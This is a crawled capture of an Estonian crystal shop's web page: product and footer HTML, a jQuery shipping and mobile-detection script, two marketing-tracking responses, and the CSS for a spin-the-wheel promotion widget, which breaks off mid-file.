                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-140x140.jpg 2x"  width="70" height="70" alt="KOLLANE MAAGIA KVARTS poleeritud" title="KOLLANE MAAGIA KVARTS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('9503')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html">KOLLANE MAAGIA KVARTS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">1.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('9503', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('9503')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('9503')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="1a6e75777b695a767b6e7f747f347f7f">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=1334f3cc-034a-4dd7-a9af-08f1c610b877
body_size: -267
content:
{"fb_api_conversions_data":{"external_id":"5206b83d70ba2d7579bcb5918f","event_id":"e1fde9d1-1658-45b1-b934-95aec3112262"},"general_data":{"clientId":false,"email":""}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_facebook/track
body_size: -167
content:
Facebook API conversions tracked

--- FILE ---
content_type: text/css
request_url: https://latene.ee/catalog/view/stylesheet/spinwin/css/spin_wheel.css
body_size: 2926
content:

#velsof_wheel_container{
    font-family: 'Merriweather', serif;
}

.bodyoverflowhidden {
    overflow: hidden !important;
}

#velsof_wheel_container {
    position: fixed;
    width: 100%;
    height: 100%;
    top:0px;
    left: 0px;
    overflow-y: auto;
    display: none;
    z-index: 99999999;
}

#velsof_wheel_model {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #9e9e9e;
    opacity: 0.6;
    height: 100%;
    width: 100%;
    position: absolute;
}

#velsof_wheel_main_container  {
    position: absolute;
    z-index: 10;
    top: 0;
    left: -90%;
    width: 90%;
	height: 100%;
    max-width: 790px;
    overflow-y: hidden;
    box-sizing: border;
    background: #004c70;
    -webkit-box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    -moz-box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    transition: all 500ms ease;
}

#velsof_wheel_main_container.transform {
    left: 0%;
}

#velsof_spinner_container {
    float: left;
    width: 500px;
    text-align: left;
    height: 500px;
}

#velsof_offer_container {
    float: right;
    width: 230px;
    text-align: left;
    z-index: 100;
}

#velsof_spinners {
    position: absolute;
    left: -230px;
    height: 500px;
    margin-bottom: auto;
    margin-top: auto;
    top: 0px;
    bottom: 0px;

}

#velsof_spinner {
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

.velsof_spinner1 {
    background: url(../../../image/spinwin/wheel1.png);
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

.velsof_spinner2 {
    background: url(../../../image/spinwin/wheel2.png);
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

#velsof_spinner {
    -webkit-animation-duration: 6000ms;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-timing-function: ease-out;
    -webkit-animation-fill-mode: forwards;
    animation-duration: 6000ms;
    animation-iteration-count: 1;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards; 
}


.wheelslices {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: rotate(-60deg) translate(0px, -50%);
    transform-origin: 0 0;
    -webkit-transform: rotate(-60deg) translate(0px, -50%);
    -webkit-transform-origin: 0 0;
    text-align: right;
    width: 40%;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-tap-highlight-color: transparent; 
    color: #fff;
    font-family: 'Roboto', sans-serif;
}

#velsof_wheel_pointer {
    position: absolute;
    width: 90px;
    left: 230px;
    margin-top: auto;
    margin-bottom: auto;
    top: 0px;
    bottom: 0px;
    z-index: 11;
}

#velsof_wheel_pointer.velsof_wheel_pointer1 {
    left: 230px;
    width: 110px;
}

#velsof_offer_main_container {
    position: absolute;
    left: 0px;
    top: 0px;
    margin-top: auto;
    margin-bottom: auto;
    right: 0px;
    bottom: 0px;
    left: 360px;
    height: 300px;
    width: 390px;
    z-index: 1000
}

.velsof_main_title {
    font-size: 28px;
    font-weight: bold;
    color: #fff;
    line-height: normal;
}

.velsof_subtitle {
    font-size: 14px;
    margin-top: 5px;
    color: #fff;
    width: 90%;
}

.cancel_button {
    margin-top: 30px;
}

.velsof_ul li {
    color: #fff;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10%;
}

.velsof_ul {
    margin-top: 10px;
    list-style-type: circle;
    margin-bottom: 10px;
}

.velsof_input_field {
    padding: 9px 10px;
    width: 90%;
    background: #fff;
    border-radius: 3px !important;
    border: none;
    color: #5a5a5a;
    font-size: 15px;
}

.velsof_button {
    background: #000;
    border: none;
    color: #fff;
    border-radius: 3px;
    width: 90%;
    margin-top: 10px;
    padding: 9px 10px;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    cursor: pointer;
}


.velsof_shadow {
    position: absolute;
    top: 6%;
    left: 6%;
    width: 100%;
    height: 92.5%;
    background-image: url(../../../image/spinwin/shadow.png);
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 10;
}

/* Custom CSS */


.cancel_button {
    text-align: right;
    cursor: pointer;
}

.exit_button {
    text-align: center;
}

#spin_wheel_logo_container
{
    float: right;
    margin-top: 10%;
    margin-right: 10%;
}

#spin_wheel_logo{
    width:100px;
    height:100px;
}

#pull_out_tab {
    top: 50%;
    position: fixed;
    opacity: 0.5;
    display: none;
    cursor: pointer;
    z-index: 9999;
}

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-box {
    background-color: #FFBABA;
    border-radius: 6px;
    border: 0;
    box-shadow: 5px 5px 0px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    opacity: 0.95; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-arrow-border {
    border-top-color: #FFBABA; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-arrow-background {
    border-top-color: #FFBABA; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-content {
    color: #D8000C;
    padding: 15px 15px;
}

.tooltipster-velsofspinwheel {
    z-index: 9999999999999999999999 !important; 
}

#vss_combined_input_field {
    color: #607d8b !important;
}

#vss_loader {
    z-index: 9999999999999999;
    position: absolute;
    display: none; 
    margin-top: 18%;
    margin-left: 33%;
}


@keyframes spinwheel_1 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(720deg); 
    } 
}
@keyframes spinwheel_2 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(750deg); 
    } 
}
@keyframes spinwheel_3 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(780deg); 
    } 
}
@keyframes spinwheel_4 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(810deg); 
    } 
}
@keyframes spinwheel_5 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(840deg); 
    } 
}
@keyframes spinwheel_6 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(870deg); 
    } 
}
@keyframes spinwheel_7 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(900deg); 
    } 
}
@keyframes spinwheel_8 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(930deg); 
    } 
}
@keyframes spinwheel_9 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(960deg); 
    } 
}
@keyframes spinwheel_10 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(990deg); 
    } 
}
@keyframes spinwheel_11 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(1020deg); 
    } 
}
@keyframes spinwheel_12 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(1050deg); 
    } 
}

@media screen and (max-width: 3000px) and (min-width: 750px) {

}

@media screen and (max-width: 850px) and (min-width: 750px) { 
    #velsof_offer_main_container {
        left: 330px;
        width: 345px;
    }
}
@media screen and (max-width: 749px) and (min-width: 700px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 450px;
        height: 450px;
    }

    #velsof_spinners {
        left: -205px;
    }
    #velsof_wheel_pointer {
        left: 210px;
    }
    #velsof_offer_main_container {
        left: 320px;
        width: 315px;
    }
}

@media screen and (max-width: 699px) and (min-width: 650px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 400px;
        height: 400px;
    }

    #velsof_spinners {
        left: -180px;
    }
    #velsof_wheel_pointer {
        left: 190px;
    }
    #velsof_offer_main_container {
        left: 305px;
        width: 275px;
    }
}

@media screen and (max-width: 649px) and (min-width: 600px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 350px;
        height: 350px;
    }

    #velsof_spinners {
        left: -150px;
    }
    .wheelslices {
        font-size: 12px;
    }
    #velsof_wheel_pointer {
        left: 175px;
    }

    #velsof_offer_main_container {
        left: 275px;
        width: 250px;
    }

}

@media screen and (max-width: 599px) and (min-width: 550px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 370px;
        height: 370px;
    }

    #velsof_spinners {
        left: -140px;
    }
    .wheelslices {
        font-size: 11px;
    }
    #velsof_wheel_pointer {
        left: 160px;
    }
    #velsof_offer_main_container {
        left: 275px;
        width: 200px;
    }

    .velsof_button {
        font-size: 14px;
    }
}
@media screen and (max-width: 549px) and (min-width: 500px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 350px;
        height: 350px;
    }

    #velsof_spinners {
        left: -130px;
    }

    #velsof_wheel_pointer {
        left: 190px;
    }
    .wheelslices {
        font-size: 12px;
        font-weight: normal;
    }

    #velsof_offer_main_container {
        left: 280px;
    }
    #velsof_wheel_main_container {
        width: 100%;
    }

    #velsof_offer_main_container {
        left: 275px;
        width: 210px;
    }
}

@media screen and (max-width: 749px) and (min-width: 470px) {

}

@media screen and (max-width: 499px) {
    
    #spin_wheel_logo_container {
        margin-right: 1%;
        margin-top: 1%;
    }
    #velsof_offer_main_container {
        position: static;
        width: auto;
    }

    #velsof_offer_container {
        float: none;
        width: auto;
        padding: 30px 25px;
        position:relative;
    }

    #velsof_spinner_container {
        float: none;
        width: 100%;
    }

    #velsof_wheel_main_container {
        width: 100%;
    }

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 400px;
        height: 400px;
        position: relative;
    }

    #velsof_spinners {
        left: -180px;
    }
    .wheelslices {
        font-size: 12px;
    }
    #velsof_wheel_pointer {
        left: 190px;
    }
    #velsof_wheel_main_container {
        overflow-y: scroll;
        overflow-x: hidden;
		height: auto;
    }
}

.spin_toggle {
    text-decoration: none;
    font-size: 2em;
    color: rgba(0, 0, 0, 0.61);
    -webkit-transition: all 0.15s ease-out 0;
    -moz-transition: all 0.15s ease-out 0;
    transition: all 0.45s ease-out 0;
    position: fixed;
    top: 50%;
    left: 0px;
    z-index: 222222;
    cursor: pointer;
    background: #d8d8d8;
    border-radius: 0px 25px 25px 0px;
    padding: 9px 10px 11px 10px;
    margin-left: -10px
}

.slider {
    overflow-y: hidden;
    max-height: 500px; /* approximate max height */

    transition-property: all;
    transition-duration: .5s;
    transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
}

.slider.closed {
    max-height: 0;
}

.spin_error{
    color:red;

}
.error_field {
    border: 1px solid red;
}

#continue_btn{
    text-align: center;
}
#spin_after_loader{
    width:100px;
    height: 100px;

}
.before_loader{
    margin-left: 100px;
    margin-top: 131px;
}

@keyframes blink {
    0% {
        opacity: .2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: .2;
    }
}

#velsof_offer_main_container .saving {
    text-align: center
}
#velsof_offer_main_container .saving span {
    animation-name: blink;
    animation-duration: 1.8s;
    animation-iteration-count: infinite;
    animation-fill-mode: both;
    display: inline-block;
    width: 8px;
    height: 8px;
    vertical-align: middle;
    background: #fff;
    border-radius: 50%;
    margin-right: 10px;
}

#velsof_offer_main_container .saving span:nth-child(2) {
    animation-delay: .2s;
}

#velsof_offer_main_container .saving span:nth-child(3) {
    animation-delay: .4s;
}

#velsof_offer_main_container .saving span:nth-child(4) {
    animation-delay: .6s;
}

#velsof_offer_main_container .saving span:nth-child(5) {
    animation-delay: .10s;
}

.spin_toggle img:hover {
  animation: shake1 2s ease-in-out infinite;
  transform: translate3d(0, 0, 0);
}

.spin_toggle {
-moz-animation:spinanimation 5s ease-in-out infinite;
-webkit-animation:spinanimation 5s ease-in-out infinite;
animation: spinanimation 5s ease-in-out infinite;
}


@keyframes spinanimation {
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    90% {
        -webkit-transform: translate(10px, 0);
        -moz-transform: translate(10px, 0);
        -ms-transform: translate(10px, 0);
        transform: translate(10px, 0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-webkit-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
